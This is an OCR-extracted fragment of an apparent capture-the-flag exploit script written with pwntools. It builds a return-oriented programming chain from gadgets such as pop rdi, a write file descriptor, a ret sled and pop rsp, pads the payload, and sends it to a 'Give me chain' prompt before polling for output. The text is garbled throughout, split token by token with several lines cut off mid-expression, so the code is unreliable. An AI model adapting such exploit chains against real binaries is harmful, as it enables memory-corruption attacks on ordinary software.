
    pay 
+=
 p64
(
prdi
)
+
 p64
(
writefd
)
+
 p
    pay 
+=
 p64
(
prdi
)
+
 p64
(
writefd
)
+
 p
    pay 
+=
 p64
(
ret
)
*
7
+
 p64
(
prsp
)
+
 p64
print
(
hex
(
len
(
pay
)
)
)
    pay 
=
 pay
.
ljust
(
0x8df
,
b'\x00'
)
    p
.
sendafter
(
b'Give me chain : '
,
 pa
    p
.
sendline
(
b'M'
+
b'\x00'
*
0x7f
)
while
True
:
        p
.
sendline
(
b'Mipwn\x00'
)
        res 
=
 p
.
recvuntil
(
b'Mipwn'
,
 tim
if
(
len
(
res
)
>
1
)
:
print
(
res
)
break
    log
.
info
(
b'Buffer output clean succ